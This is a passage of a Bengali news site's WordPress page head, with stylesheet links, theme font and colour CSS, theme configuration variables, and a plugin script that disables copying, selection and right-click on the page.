!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=548' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2583-%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25ac%25e0%25a6%25bf-%25e0%25a6%25b6%25e0%25a7%2587%25e0%25a6%25a0%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b0%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":548};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
